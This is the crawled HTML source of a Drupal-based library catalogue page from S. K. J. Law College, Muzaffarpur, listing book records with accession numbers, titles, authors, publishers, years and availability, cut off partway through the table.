

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opac.skjlawcollege.ac.in/library?page=157
body_size: 5906
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://opac.skjlawcollege.ac.in/sites/default/files/msc_logo_0.png" type="image/png" />
  <title>S. K. J. Law College, Muzaffarpur</title>
  <style>
@import url("https://opac.skjlawcollege.ac.in/modules/system/system.base.css?qzfu15");
</style>
<style>
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/date/date_api/date.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/modules/field/theme/field.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/modules/node/node.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/views/css/views.css?qzfu15");
</style>
<style>
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/ctools/css/ctools.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/meanmenu.min.css?qzfu15");
</style>
<link type="text/css" rel="stylesheet" href="//cdn.jsdelivr.net/bootstrap/3.0.2/css/bootstrap.css" media="all" />
<style>
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/bootstrap/css/3.0.2/overrides.min.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/style.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/theme.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/superfish-menu.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/tablet.css?qzfu15");
@import url("https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/css/mobile.css?qzfu15");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://opac.skjlawcollege.ac.in/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/jquery-extend-3.4.0.js?v=1.8.3"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.8.3"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://opac.skjlawcollege.ac.in/misc/drupal.js?qzfu15"></script>
<script src="//cdn.jsdelivr.net/bootstrap/3.0.2/js/bootstrap.js"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?qzfu15"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/modules/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?qzfu15"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/stacktable.js?qzfu15"></script>
<script src="https://opac.skjlawcollege.ac.in/sites/all/themes/websoftpoint/js/simple.js?qzfu15"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"websoftpoint","theme_token":"A1VQimsOhdI1UjtRquKCwjix7Acg7w8X4EZdrEV0-0I","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/cdn.jsdelivr.net\/bootstrap\/3.0.2\/js\/bootstrap.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/themes\/websoftpoint\/js\/stacktable.js":1,"sites\/all\/themes\/websoftpoint\/js\/simple.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"\/\/cdn.jsdelivr.net\/bootstrap\/3.0.2\/css\/bootstrap.css":1,"sites\/all\/themes\/bootstrap\/css\/3.0.2\/overrides.min.css":1,"sites\/all\/themes\/websoftpoint\/css\/style.css":1,"sites\/all\/themes\/websoftpoint\/css\/theme.css":1,"sites\/all\/themes\/websoftpoint\/css\/superfish-menu.css":1,"sites\/all\/themes\/websoftpoint\/css\/tablet.css":1,"sites\/all\/themes\/websoftpoint\/css\/mobile.css":1}},"urlIsAjaxTrusted":{"\/library":true},"better_exposed_filters":{"views":{"library_opac":{"displays":{"page":{"filters":{"combine":{"required":false},"field_subject_value":{"required":false},"field_acc_no__value":{"required":false}}}}}}},"responsive_menus":[{"selectors":"#block-superfish-1","container":"body","trigger_txt":"\u003Cspan \/\u003E\u003Cspan \/\u003E\u003Cspan \/\u003E","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html front not-logged-in no-sidebars page-library">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    

<header id="navbar" role="banner">
  <div class="container">
    <div class="navbar-header col-sm-9">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://opac.skjlawcollege.ac.in/sites/default/files/logo_1.png" alt="Home" />
      </a>
      
    </div>
    <div class="col-sm-3">  <div class="region region-go-to-parents">
    <section id="block-block-4" class="block block-block clearfix">

      
  <h2><a href="http://skjlawcollege.org">Go To Parent Site</a></h2>

</section>
  </div>
</div>
  </div>
</header>

<div id="whole_menu_area">
<div id="menu_area" class="container">
    </div>
</div>

<div id="notice_area">
<div class="container">
    </div>
</div>


<div id="main_div">
<div class="main-container container">
  <div class="row">
    
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Library OPAC</h1>
      
                          
        <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-library-opac view-id-library_opac view-display-id-page view-dom-id-db682be07610ed335b4d2e19632dc4e7">
        
      <div class="view-filters">
      <form action="/library" method="get" id="views-exposed-form-library-opac-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-combine-wrapper" class="views-exposed-widget views-widget-filter-combine">
                  <label for="edit-combine">
            Search          </label>
                        <div class="views-widget">
          <div class="form-item form-item-combine form-type-textfield form-group"><input class="form-control form-text" type="text" id="edit-combine" name="combine" value="" size="30" maxlength="128" /></div>        </div>
              </div>
          <div id="edit-field-subject-value-wrapper" class="views-exposed-widget views-widget-filter-field_subject_value">
                  <label for="edit-field-subject-value">
            Subject          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-subject-value form-type-textfield form-group"><input class="form-control form-text" type="text" id="edit-field-subject-value" name="field_subject_value" value="" size="30" maxlength="128" /></div>        </div>
              </div>
          <div id="edit-field-acc-no-value-wrapper" class="views-exposed-widget views-widget-filter-field_acc_no__value">
                  <label for="edit-field-acc-no-value">
            Acc. No.          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-acc-no--value form-type-textfield form-group"><input class="form-control form-text" type="text" id="edit-field-acc-no-value" name="field_acc_no__value" value="" size="30" maxlength="128" /></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-library-opac" name="" value="Apply" class="btn btn-info form-submit">Apply</button>
    </div>
          <div class="views-exposed-widget views-reset-button">
        <button type="submit" id="edit-reset" name="op" value="Reset" class="btn btn-default form-submit">Reset</button>
      </div>
      </div>
</div>
</div></form>    </div>
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-8 table table-hover table-striped" >
        <thead>
      <tr>
                  <th class="views-field views-field-counter" >
            Sl. No.          </th>
                  <th class="views-field views-field-field-acc-no-" >
            Acc. No.          </th>
                  <th class="views-field views-field-title" >
            Title          </th>
                  <th class="views-field views-field-field-author-name-1" >
            Author Name          </th>
                  <th class="views-field views-field-field-publisher-name" >
            Publisher Name          </th>
                  <th class="views-field views-field-field-publication-year" >
            Publication Year          </th>
                  <th class="views-field views-field-field-location" >
            Location          </th>
                  <th class="views-field views-field-php" >
            Status          </th>
              </tr>
    </thead>
    <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-counter" >
            15701          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-13          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/our-oater-resources-rama">Our Oater Resources rama</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Rama          </td>
                  <td class="views-field views-field-field-publisher-name" >
            National Book Trust ,India          </td>
                  <td class="views-field views-field-field-publication-year" >
            1978          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15702          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-14          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/meghnad-saha">Meghnad Saha</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Santimay Chatterjee          </td>
                  <td class="views-field views-field-field-publisher-name" >
            National Book Trust ,India          </td>
                  <td class="views-field views-field-field-publication-year" >
            1997          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15703          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-15          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/kuran">Kuran</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
                      </td>
                  <td class="views-field views-field-field-publisher-name" >
                      </td>
                  <td class="views-field views-field-field-publication-year" >
                      </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15704          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-16          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/kuran-0">Kuran</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
                      </td>
                  <td class="views-field views-field-field-publisher-name" >
                      </td>
                  <td class="views-field views-field-field-publication-year" >
                      </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15705          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-17          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/mosques-india">Mosques Of India</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Dr.Ziyaud-Din          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1911          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15706          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-18          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/ayurvedic-cure-common-diseases">Ayurvedic Cure For Common  Diseases</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Dr.P.Pandeye          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Orient Paperbacks          </td>
                  <td class="views-field views-field-field-publication-year" >
            1982          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15707          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-19          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/allergic-disorder-children">Allergic Disorder In Children</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            T.Sokolova          </td>
                  <td class="views-field views-field-field-publisher-name" >
            English Translation Mir Pub          </td>
                  <td class="views-field views-field-field-publication-year" >
            1971          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15708          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-20          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/tapovan-katha">Tapovan Katha </a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Kalipada Gupta          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Pongi Publication          </td>
                  <td class="views-field views-field-field-publication-year" >
            1975          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15709          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-21          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/tagore-life">Tagore .A Life</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Krishna Kripalani          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Orient Paperbacks          </td>
                  <td class="views-field views-field-field-publication-year" >
            1971          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15710          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-22          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/videshi-yatriyo-ki-nazar-men-bharat">Videshi Yatriyo Ki Nazar Men Bharat</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Dr.Pramanand  Panchal          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Prakashan Bibhag          </td>
                  <td class="views-field views-field-field-publication-year" >
            1992          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15711          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-23          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/tale-trees">The Tale Of Trees</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Parmila Pandit          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1992          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15712          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-24          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/our-birds">Our Birds</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Indira Gandhi          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1994          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15713          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-25          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/playing-field-manual">Playing Field Manual</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Dr.R.L.Anand          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Nis Patiala           </td>
                  <td class="views-field views-field-field-publication-year" >
            1971          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15714          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-26          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/bharat-ke-mahan-sikasha-sastri">Bharat Ke Mahan Sikasha Sastri</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Dr.R.P.Srivastava          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Prakashan Bibhag          </td>
                  <td class="views-field views-field-field-publication-year" >
            1992          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15715          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-27          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/ustad-allauddin-khan">Ustad Allauddin Khan</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Anurandha Ghosh          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1911          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15716          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-28          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/mgorky">M.Gorky</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Childhood          </td>
                  <td class="views-field views-field-field-publisher-name" >
                      </td>
                  <td class="views-field views-field-field-publication-year" >
            1950          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15717          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-29          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/aallahabad-law-series">Aallahabad Law Series</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            O.P Tiwari          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Allahabad Law Agency          </td>
                  <td class="views-field views-field-field-publication-year" >
                      </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15718          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-30          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/our-flag">Our Flag</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            The Director Publication Division          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1950          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15719          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-31          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/names-obelisk">Names On An ObeLisk </a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Peter Greenwood           </td>
                  <td class="views-field views-field-field-publisher-name" >
            Porugress Publishers           </td>
                  <td class="views-field views-field-field-publication-year" >
            1983          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15720          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-32          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/fandamentals-sciencetific">Fandamentals Of ScienceTific</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
             V.g.Afanasyev          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Progress Publication          </td>
                  <td class="views-field views-field-field-publication-year" >
            1977          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15721          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-33          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/state-manopoly-incomes-policy">State Manopoly Incomes Policy</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Felix Burdjalov          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Progress Publication          </td>
                  <td class="views-field views-field-field-publication-year" >
                      </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15722          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-34          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/fandamentals-sciencetific-0">Fandamentals Of ScienceTific</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
             V.g.Afanasyev          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Progress Publication          </td>
                  <td class="views-field views-field-field-publication-year" >
            1980          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15723          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-35          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/iqbal">Iqbal</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Mohammad Hasan          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1987          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15724          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-36          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/gandhi-album">Gandhi Album</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Publication Division          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1994          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15725          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-37          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/gandhi-album-0">Gandhi Album</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Publication Division          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1994          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15726          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-38          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/mahatma-gandhi">Mahatma Gandhi</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            Prakashan Bibhag          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Patiyala House          </td>
                  <td class="views-field views-field-field-publication-year" >
            1994          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="odd">
                  <td class="views-field views-field-counter" >
            15727          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-39          </td>
                  <td class="views-field views-field-title" >
            <a href="/content/ganesh-vasudeo">Ganesh Vasudeo</a>          </td>
                  <td class="views-field views-field-field-author-name-1" >
            M.V.Kamath          </td>
                  <td class="views-field views-field-field-publisher-name" >
            Ministry Of Information&amp; Brodcasting          </td>
                  <td class="views-field views-field-field-publication-year" >
            1990          </td>
                  <td class="views-field views-field-field-location" >
            <b>AL-113A</b>          </td>
                  <td class="views-field views-field-php" >
            <div class"not_reserved" style="color:green;">Available</div>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-counter" >
            15728          </td>
                  <td class="views-field views-field-field-acc-no-" >
            ENG-40          </td>
                  <td class="views-field views-field-title" >
